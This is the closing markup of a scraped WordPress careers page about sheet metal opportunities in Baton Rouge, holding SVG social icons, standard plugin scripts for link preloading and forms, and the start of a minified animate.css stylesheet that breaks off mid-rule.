<path d="M37.606 28.574l-16.555-26.988c-1.101-1.799-2.905-1.774-4.006 0.025l-16.555 26.951c-1.101 1.799-0.278 3.189 1.829 3.189h33.457c2.109 0 2.932-1.381 1.83-3.177v0zM19.034 7.56c1.059 0 1.881 1.171 1.826 2.603l-0.336 8.625c-0.054 1.43-0.728 2.601-1.494 2.601-0.768 0-1.442-1.171-1.496-2.601l-0.332-8.625c-0.054-1.432 0.769-2.603 1.832-2.603zM19.034 27.885c-1.338 0-2.256-0.978-2.228-2.314 0-1.366 0.92-2.314 2.228-2.314 1.363 0 2.225 0.949 2.254 2.314-0.002 1.336-0.891 2.314-2.254 2.314z"></path>
</symbol>
<symbol id="icon-close" viewBox="0 0 32 32">
<path d="M24.243 10.75l-2.993-2.991-5.25 5.249-5.25-5.249-2.992 2.991 5.25 5.25-5.25 5.249 2.992 2.993 5.25-5.249 5.25 5.25 2.993-2.993-5.25-5.251 5.25-5.249zM16 32c-8.836 0-16-7.164-16-16.001 0-8.835 7.164-15.999 16-15.999s15.999 7.164 15.999 15.999c0.001 8.837-7.161 16.001-15.999 16.001z"></path>
</symbol>
<symbol id="icon-facebook-2" viewBox="0 0 31 32">
<path d="M15.579 0.506c-8.509 0-15.407 6.905-15.407 15.423s6.898 15.423 15.407 15.423v-11.567h-3.852v-3.856h3.852v-2.892c0-2.662 2.156-4.82 4.815-4.82h4.815v3.856h-4.815c-0.532 0-0.963 0.432-0.963 0.964v2.892h5.296l-0.963 3.856h-4.333v11.085c7.528-1.929 12.442-9.168 11.463-16.884s-7.544-13.495-15.315-13.48z"></path>
</symbol>
<symbol id="icon-facebook" viewBox="0 0 32 32">
<path d="M19 6h5v-6h-5c-3.86 0-7 3.14-7 7v3h-4v6h4v16h6v-16h5l1-6h-6v-3c0-0.542 0.458-1 1-1z"></path>
</symbol>
<symbol id="icon-flickr-2" viewBox="0 0 33 32">
<path d="M16.842 0c-6.421-0.044-12.234 3.79-14.721 9.71s-1.158 12.755 3.366 17.311c4.525 4.556 11.351 5.932 17.287 3.485s9.81-8.233 9.81-14.655c0.033-8.726-7.017-15.824-15.743-15.851zM9.954 20.663c-2.717 0-4.92-2.203-4.92-4.92s2.203-4.92 4.92-4.92c2.717 0 4.92 2.203 4.92 4.92s-2.203 4.92-4.92 4.92zM23.729 20.663c-2.717 0-4.92-2.203-4.92-4.92s2.203-4.92 4.92-4.92c2.717 0 4.92 2.203 4.92 4.92s-2.203 4.92-4.92 4.92z"></path>
</symbol>
<symbol id="icon-flickr" viewBox="0 0 32 32">
<path d="M0 17c0-3.866 3.134-7 7-7s7 3.134 7 7c0 3.866-3.134 7-7 7s-7-3.134-7-7zM18 17c0-3.866 3.134-7 7-7s7 3.134 7 7c0 3.866-3.134 7-7 7s-7-3.134-7-7z"></path>
</symbol>
<symbol id="icon-instagram-2" viewBox="0 0 32 32">
<path d="M15.937 19.014c-0.818 0-1.603-0.325-2.181-0.904s-0.904-1.363-0.904-2.181c0-0.818 0.325-1.603 0.904-2.181s1.363-0.904 2.181-0.904 1.603 0.325 2.181 0.904c0.578 0.578 0.904 1.363 0.904 2.181s-0.325 1.603-0.904 2.181c-0.578 0.578-1.363 0.904-2.181 0.904z"></path>
<path d="M22.447 23.64h-13.017c-0.664 0-1.203-0.539-1.203-1.203v-13.017c0-0.664 0.539-1.203 1.203-1.203h13.017c0.664 0 1.203 0.539 1.203 1.203v13.017c0 0.664-0.539 1.203-1.203 1.203zM15.937 11.302c-1.227 0-2.404 0.487-3.271 1.355s-1.355 2.045-1.355 3.271c0 1.227 0.487 2.404 1.355 3.271s2.044 1.355 3.271 1.355c1.227 0 2.404-0.487 3.271-1.355s1.355-2.044 1.355-3.271c0-1.227-0.487-2.404-1.355-3.271s-2.045-1.355-3.271-1.355zM20.95 12.074c0.639 0 1.157-0.518 1.157-1.157s-0.518-1.157-1.157-1.157c-0.638 0-1.157 0.518-1.157 1.157s0.518 1.157 1.157 1.157z"></path>
<path d="M15.938 31.352c8.518 0 15.423-6.905 15.423-15.423s-6.905-15.423-15.423-15.423c-8.518 0-15.423 6.905-15.423 15.423s6.905 15.423 15.423 15.423zM9.429 6.675h13.017c0.727 0.002 1.424 0.292 1.939 0.806s0.804 1.212 0.806 1.939v13.017c-0.002 0.727-0.292 1.424-0.806 1.939s-1.212 0.804-1.939 0.806h-13.017c-0.727-0.002-1.424-0.292-1.939-0.806s-0.804-1.212-0.806-1.939v-13.017c0.002-0.727 0.292-1.424 0.806-1.939s1.212-0.804 1.939-0.806z"></path>
</symbol>
<symbol id="icon-instagram" viewBox="0 0 32 32">
<path d="M16 2.881c4.275 0 4.781 0.019 6.462 0.094 1.563 0.069 2.406 0.331 2.969 0.55 0.744 0.288 1.281 0.638 1.837 1.194 0.563 0.563 0.906 1.094 1.2 1.838 0.219 0.563 0.481 1.412 0.55 2.969 0.075 1.688 0.094 2.194 0.094 6.463s-0.019 4.781-0.094 6.463c-0.069 1.563-0.331 2.406-0.55 2.969-0.288 0.744-0.637 1.281-1.194 1.837-0.563 0.563-1.094 0.906-1.837 1.2-0.563 0.219-1.413 0.481-2.969 0.55-1.688 0.075-2.194 0.094-6.463 0.094s-4.781-0.019-6.463-0.094c-1.563-0.069-2.406-0.331-2.969-0.55-0.744-0.288-1.281-0.637-1.838-1.194-0.563-0.563-0.906-1.094-1.2-1.837-0.219-0.563-0.481-1.413-0.55-2.969-0.075-1.688-0.094-2.194-0.094-6.463s0.019-4.781 0.094-6.463c0.069-1.563 0.331-2.406 0.55-2.969 0.288-0.744 0.638-1.281 1.194-1.838 0.563-0.563 1.094-0.906 1.838-1.2 0.563-0.219 1.412-0.481 2.969-0.55 1.681-0.075 2.188-0.094 6.463-0.094zM16 0c-4.344 0-4.887 0.019-6.594 0.094-1.7 0.075-2.869 0.35-3.881 0.744-1.056 0.412-1.95 0.956-2.837 1.85-0.894 0.888-1.438 1.781-1.85 2.831-0.394 1.019-0.669 2.181-0.744 3.881-0.075 1.713-0.094 2.256-0.094 6.6s0.019 4.887 0.094 6.594c0.075 1.7 0.35 2.869 0.744 3.881 0.413 1.056 0.956 1.95 1.85 2.837 0.887 0.887 1.781 1.438 2.831 1.844 1.019 0.394 2.181 0.669 3.881 0.744 1.706 0.075 2.25 0.094 6.594 0.094s4.888-0.019 6.594-0.094c1.7-0.075 2.869-0.35 3.881-0.744 1.050-0.406 1.944-0.956 2.831-1.844s1.438-1.781 1.844-2.831c0.394-1.019 0.669-2.181 0.744-3.881 0.075-1.706 0.094-2.25 0.094-6.594s-0.019-4.887-0.094-6.594c-0.075-1.7-0.35-2.869-0.744-3.881-0.394-1.063-0.938-1.956-1.831-2.844-0.887-0.887-1.781-1.438-2.831-1.844-1.019-0.394-2.181-0.669-3.881-0.744-1.712-0.081-2.256-0.1-6.6-0.1v0z"></path>
<path d="M16 7.781c-4.537 0-8.219 3.681-8.219 8.219s3.681 8.219 8.219 8.219 8.219-3.681 8.219-8.219c0-4.537-3.681-8.219-8.219-8.219zM16 21.331c-2.944 0-5.331-2.387-5.331-5.331s2.387-5.331 5.331-5.331c2.944 0 5.331 2.387 5.331 5.331s-2.387 5.331-5.331 5.331z"></path>
<path d="M26.462 7.456c0 1.060-0.859 1.919-1.919 1.919s-1.919-0.859-1.919-1.919c0-1.060 0.859-1.919 1.919-1.919s1.919 0.859 1.919 1.919z"></path>
</symbol>
<symbol id="icon-linked-2" viewBox="0 0 32 32">
<path d="M15.766 0.506c-8.518 0-15.423 6.905-15.423 15.423s6.905 15.423 15.423 15.423 15.423-6.905 15.423-15.423c0-8.518-6.905-15.423-15.423-15.423zM11.9 23.202c-0.015 0.236-0.201 0.423-0.436 0.438h-2.974c-0.237-0.010-0.426-0.2-0.436-0.438v-10.691c0.010-0.238 0.2-0.428 0.436-0.438h2.974c0.116-0.001 0.227 0.046 0.307 0.129 0.087 0.079 0.138 0.191 0.139 0.309l-0.010 10.691zM11.348 10.541c-0.362 0.361-0.856 0.565-1.372 0.568-1.062-0.025-1.912-0.872-1.922-1.914-0.003-0.505 0.206-0.989 0.579-1.337 0.344-0.374 0.83-0.593 1.344-0.604 0.515 0 1.008 0.201 1.372 0.559 0.371 0.348 0.575 0.834 0.56 1.337 0.025 0.513-0.179 1.012-0.56 1.365v0.027zM24.441 23.212c-0.009 0.232-0.188 0.418-0.411 0.428h-2.931c-0.108 0-0.211-0.050-0.28-0.136-0.074-0.081-0.114-0.19-0.112-0.302v-6.399c0.035-0.441-0.070-0.882-0.299-1.255-0.292-0.303-0.701-0.45-1.111-0.399-0.567-0.054-1.121 0.199-1.465 0.671-0.283 0.506-0.413 1.089-0.373 1.673v5.66c-0.009 0.232-0.188 0.418-0.411 0.428h-2.8c-0.223-0.010-0.401-0.196-0.411-0.428v-10.387c0.009-0.232 0.188-0.418 0.411-0.428h2.8c0.116-0.010 0.23 0.037 0.308 0.126 0.097 0.201 0.136 0.428 0.112 0.652 0.77-0.71 1.773-1.083 2.8-1.041 1.091-0.046 2.162 0.32 3.015 1.031 0.791 0.802 1.201 1.927 1.12 3.073l0.037 7.031z"></path>
</symbol>
<symbol id="icon-linkedin" viewBox="0 0 32 32">
<path d="M12 12h5.535v2.837h0.079c0.77-1.381 2.655-2.837 5.464-2.837 5.842 0 6.922 3.637 6.922 8.367v9.633h-5.769v-8.54c0-2.037-0.042-4.657-3.001-4.657-3.005 0-3.463 2.218-3.463 4.509v8.688h-5.767v-18z"></path>
<path d="M2 12h6v18h-6v-18z"></path>
<path d="M8 7c0 1.657-1.343 3-3 3s-3-1.343-3-3c0-1.657 1.343-3 3-3s3 1.343 3 3z"></path>
</symbol>
<symbol id="icon-play" viewBox="0 0 32 32">
<path d="M6 4l20 12-20 12z"></path>
</symbol>
<symbol id="icon-podcast" viewBox="0 0 31 32">
<path d="M15.564 5.446c-5.581 0-10.119 4.538-10.119 10.152 0 2.521 0.907 4.84 2.487 6.622 0.437-0.638 1.008-1.211 1.647-1.681-1.11-1.345-1.748-3.060-1.748-4.909 0-4.269 3.463-7.766 7.766-7.766s7.766 3.495 7.766 7.766c0 1.883-0.672 3.564-1.748 4.909 0.638 0.47 1.211 1.043 1.647 1.681 1.547-1.782 2.487-4.068 2.487-6.622-0.066-5.614-4.604-10.152-10.185-10.152v0z"></path>
<path d="M15.564 0c-8.572 0-15.564 6.992-15.564 15.597 0 5.176 2.521 9.749 6.387 12.572l0.269-2.655c0-0.067 0-0.134 0.034-0.168-2.655-2.42-4.303-5.883-4.303-9.749-0.034-7.294 5.883-13.21 13.177-13.21s13.211 5.917 13.211 13.211c0 3.866-1.647 7.329-4.303 9.749 0 0.067 0 0.134 0.034 0.235l0.269 2.622c3.866-2.823 6.387-7.395 6.387-12.572-0.034-8.64-7.026-15.633-15.598-15.633v0z"></path>
<path d="M17.279 21.447h-3.43c-2.487 0-4.572 1.849-4.874 4.303l-0.437 4.538c-0.101 0.875 0.605 1.614 1.479 1.614h11.059c0.875 0 1.547-0.739 1.479-1.614l-0.437-4.538c-0.267-2.421-2.35-4.303-4.838-4.303v0z"></path>
<path d="M20.169 15.597c0 2.543-2.062 4.606-4.605 4.606s-4.605-2.063-4.605-4.606c0-2.543 2.062-4.605 4.605-4.605s4.605 2.062 4.605 4.605z"></path>
</symbol>
<symbol id="icon-search" viewBox="0 0 32 32">
<path d="M12.203 1.051c-6.721 0-12.203 5.482-12.203 12.203s5.482 12.203 12.203 12.203c6.721 0 12.203-5.482 12.203-12.203s-5.482-12.203-12.203-12.203zM12.203 4.306c4.962 0 8.948 3.986 8.948 8.948s-3.986 8.948-8.948 8.948c-4.962 0-8.948-3.986-8.948-8.948s3.986-8.948 8.948-8.948z"></path>
<path d="M20.341 19.728c-0.662 0-1.257 0.401-1.507 1.014-0.249 0.613-0.102 1.316 0.372 1.779l8.948 8.954c0.638 0.635 1.669 0.633 2.303-0.003s0.633-1.667-0.003-2.303l-8.948-8.948c-0.307-0.314-0.726-0.493-1.165-0.493v0z"></path>
</symbol>
<symbol id="icon-twitter-2" viewBox="0 0 31 32">
<path d="M15.423 0.506c-8.518 0-15.423 6.905-15.423 15.423s6.905 15.423 15.423 15.423 15.423-6.905 15.423-15.423c0-8.518-6.905-15.423-15.423-15.423zM23.134 11.996v0.511c0.009 4.124-2.238 7.921-5.857 9.898s-8.029 1.814-11.493-0.422c0.32 0.039 0.642 0.059 0.964 0.058 1.783 0.002 3.514-0.595 4.916-1.697-1.691-0.034-3.174-1.137-3.692-2.747 0.245 0.045 0.493 0.068 0.742 0.068 0.351 0.001 0.702-0.044 1.041-0.135-1.836-0.374-3.159-1.982-3.171-3.856v-0.048c0.55 0.304 1.165 0.473 1.793 0.492-1.754-1.153-2.303-3.475-1.253-5.292 2.010 2.471 4.974 3.974 8.155 4.135-0.403-1.745 0.413-3.543 1.993-4.387s3.529-0.523 4.755 0.782c0.888-0.175 1.739-0.501 2.516-0.964-0.294 0.915-0.911 1.693-1.735 2.188 0.779-0.097 1.539-0.308 2.256-0.627-0.518 0.789-1.171 1.48-1.928 2.043z"></path>
</symbol>
<symbol id="icon-twitter" viewBox="0 0 32 32">
<path d="M32 7.075c-1.175 0.525-2.444 0.875-3.769 1.031 1.356-0.813 2.394-2.1 2.887-3.631-1.269 0.75-2.675 1.3-4.169 1.594-1.2-1.275-2.906-2.069-4.794-2.069-3.625 0-6.563 2.938-6.563 6.563 0 0.512 0.056 1.012 0.169 1.494-5.456-0.275-10.294-2.888-13.531-6.862-0.563 0.969-0.887 2.1-0.887 3.3 0 2.275 1.156 4.287 2.919 5.463-1.075-0.031-2.087-0.331-2.975-0.819 0 0.025 0 0.056 0 0.081 0 3.181 2.263 5.838 5.269 6.437-0.55 0.15-1.131 0.231-1.731 0.231-0.425 0-0.831-0.044-1.237-0.119 0.838 2.606 3.263 4.506 6.131 4.563-2.25 1.762-5.075 2.813-8.156 2.813-0.531 0-1.050-0.031-1.569-0.094 2.913 1.869 6.362 2.95 10.069 2.95 12.075 0 18.681-10.006 18.681-18.681 0-0.287-0.006-0.569-0.019-0.85 1.281-0.919 2.394-2.075 3.275-3.394z"></path>
</symbol>
<symbol id="icon-youtube-2" viewBox="0 0 32 32">
<path d="M13.478 21.182l6.574-5.253-6.574-5.253v10.507zM16.109 0.506c-8.518 0-15.423 6.905-15.423 15.423s6.905 15.423 15.423 15.423 15.423-6.905 15.423-15.423c0-8.518-6.905-15.423-15.423-15.423zM26.626 19.871c-0.005 2.175-1.767 3.937-3.942 3.942h-13.148c-2.175-0.005-3.937-1.767-3.942-3.942v-7.885c0.005-2.175 1.767-3.937 3.942-3.942h13.148c2.175 0.005 3.937 1.767 3.942 3.942v7.885z"></path>
</symbol>
<symbol id="icon-youtube" viewBox="0 0 32 32">
<path d="M31.681 9.6c0 0-0.313-2.206-1.275-3.175-1.219-1.275-2.581-1.281-3.206-1.356-4.475-0.325-11.194-0.325-11.194-0.325h-0.012c0 0-6.719 0-11.194 0.325-0.625 0.075-1.987 0.081-3.206 1.356-0.963 0.969-1.269 3.175-1.269 3.175s-0.319 2.588-0.319 5.181v2.425c0 2.587 0.319 5.181 0.319 5.181s0.313 2.206 1.269 3.175c1.219 1.275 2.819 1.231 3.531 1.369 2.563 0.244 10.881 0.319 10.881 0.319s6.725-0.012 11.2-0.331c0.625-0.075 1.988-0.081 3.206-1.356 0.962-0.969 1.275-3.175 1.275-3.175s0.319-2.587 0.319-5.181v-2.425c-0.006-2.588-0.325-5.181-0.325-5.181zM12.694 20.15v-8.994l8.644 4.513-8.644 4.481z"></path>
</symbol>
<symbol id="icon-play3" viewBox="0 0 32 32">
<path d="M6 4l20 12-20 12z"></path>
</symbol>
</defs>
</svg>
    <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
<script id="leadin-script-loader-js-js-extra">
var leadin_wordpress = {"userRole":"visitor","pageType":"page","leadinPluginVersion":"11.3.37"};
//# sourceURL=leadin-script-loader-js-js-extra
</script>
<script src="https://js.hs-scripts.com/23399595.js?integration=WordPress&amp;ver=11.3.37" id="leadin-script-loader-js-js"></script>
<script id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|http://(/%5B/%5D+)?/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://www.smart-union.org/smartcareers","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
</script>
<script id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
</script>
<script id="child-js-js-extra">
var mgThemeVars = {"svgPath":"https://www.smart-union.org/smartcareers/wp-content/themes/organize/images/icomoon/SVG/"};
//# sourceURL=child-js-js-extra
</script>
<script src="https://www.smart-union.org/smartcareers/wp-content/themes/organize/dist/site-81a8e7568df3f4ecc0f9.js" id="child-js-js"></script>
<script defer src="https://js.hsforms.net/forms/embed/v2.js?ver=11.3.37" id="leadin-forms-v2-js"></script>

<script async="async" src="https://static.srcspot.com/libs/heddi.js" type="application/javascript"></script>

<script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.smart-union.org\/smartcareers\/wp-admin\/admin-ajax.php","nonce":"ba3527b90b","url":"https:\/\/www.smart-union.org\/smartcareers\/sheet-metal-opportunities-in-baton-rouge-louisiana","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://www.smart-union.org/smartcareers/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>

</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769886967 -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.smart-union.org/smartcareers/wp-content/themes/organize/dist/style-81a8e7568df3f4ecc0f9.css
body_size: 16015
content:
/*!
 * animate.css - https://animate.style/
 * Version - 4.1.1
 * Licensed under the Hippocratic License 2.1 - http://firstdonoharm.dev
 *
 * Copyright (c) 2022 Animate.css
 */:root{--animate-duration:1s;--animate-delay:1s;--animate-repeat:1}.animate__animated{-webkit-animation-duration:1s;-webkit-animation-duration:var(--animate-duration);animation-duration:1s;animation-duration:var(--animate-duration);-webkit-animation-fill-mode:both;animation-fill-mode:both}.animate__animated.animate__infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.animate__animated.animate__repeat-1{-webkit-animation-iteration-count:1;-webkit-animation-iteration-count:var(--animate-repeat);animation-iteration-count:1;animation-iteration-count:var(--animate-repeat)}.animate__animated.animate__repeat-2{-webkit-animation-iteration-count:2;-webkit-animation-iteration-count:calc(var(--animate-repeat)*2);animation-iteration-count:2;animation-iteration-count:calc(var(--animate-repeat)*2)}.animate__animated.animate__repeat-3{-webkit-animation-iteration-count:3;-webkit-animation-iteration-count:calc(var(--animate-repeat)*3);animation-iteration-count:3;animation-iteration-count:calc(var(--animate-repeat)*3)}.animate__animated.animate__delay-1s{-webkit-animation-delay:1s;-webkit-animation-delay:var(--animate-delay);animation-delay:1s;animation-delay:var(--animate-delay)}.animate__animated.animate__delay-2s{-webkit-animation-delay:2s;-webkit-animation-delay:calc(var(--animate-delay)*2);animation-delay:2s;animation-delay:calc(var(--animate-delay)*2)}.animate__animated.animate__delay-3s{-webkit-animation-delay:3s;-webkit-animation-delay:calc(var(--animate-delay)*3);animation-delay:3s;animation-delay:calc(var(--animate-delay)*3)}.animate__animated.animate__delay-4s{-webkit-animation-delay:4s;-webkit-animation-delay:calc(var(--animate-delay)*4);animation-delay:4s;animation-delay:calc(var(--animate-delay)*4)}.animate__animated.animate__delay-5s{-webkit-animation-delay:5s;-webkit-animation-delay:calc(var(--animate-delay)*5);animation-delay:5s;animation-delay:calc(var(--animate-delay)*5)}.animate__animated.animate__faster{-webkit-animation-duration:.5s;-webkit-animation-duration:calc(var(--animate-duration)/2);animation-duration:.5s;animation-duration:calc(var(--animate-duration)/2)}.animate__animated.animate__fast{-webkit-animation-duration:.8s;-webkit-animation-duration:calc(var(--animate-duration)*0.8);animation-duration:.8s;animation-duration:calc(var(--animate-duration)*0.8)}.animate__animated.animate__slow{-webkit-animation-duration:2s;-webkit-animation-duration:calc(var(--animate-duration)*2);animation-duration:2s;animation-duration:calc(var(--animate-duration)*2)}.animate__animated.animate__slower{-webkit-animation-duration:3s;-webkit-animation-duration:calc(var(--animate-duration)*3);animation-duration:3s;animation-duration:calc(var(--animate-duration)*3)}@media (prefers-reduced-motion:reduce),print{.animate__animated{-webkit-animation-duration:1ms!important;animation-duration:1ms!important;-webkit-transition-duration:1ms!important;transition-duration:1ms!important;-webkit-animation-iteration-count:1!important;animation-iteration-count:1!important}.animate__animated[class*=Out]{opacity:0}}@-webkit-keyframes fadeIn{0%{opacity:0}to{opacity:1}}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}.animate__fadeIn{-webkit-animation-name:fadeIn;animation-name:fadeIn}@-webkit-keyframes fadeInDown{0%{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes fadeInDown{0%{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}.animate__fadeInDown{-webkit-animation-name:fadeInDown;animation-name:fadeInDown}@-webkit-keyframes fadeInDownBig{0%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes fadeInDownBig{0%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}.animate__fadeInDownBig{-webkit-animation-name:fadeInDownBig;animation-name:fadeInDownBig}@-webkit-keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}.animate__fadeInLeft{-webkit-animation-name:fadeInLeft;animation-name:fadeInLeft}@-webkit-keyframes fadeInLeftBig{0%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes fadeInLeftBig{0%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}.animate__fadeInLeftBig{-webkit-animation-name:fadeInLeftBig;animation-name:fadeInLeftBig}@-webkit-keyframes fadeInRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes fadeInRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}.animate__fadeInRight{-webkit-animation-name:fadeInRight;animation-name:fadeInRight}@-webkit-keyframes fadeInRightBig{0%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes fadeInRightBig{0%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}.animate__fadeInRightBig{-webkit-animation-name:fadeInRightBig;animation-name:fadeInRightBig}@-webkit-keyframes fadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes 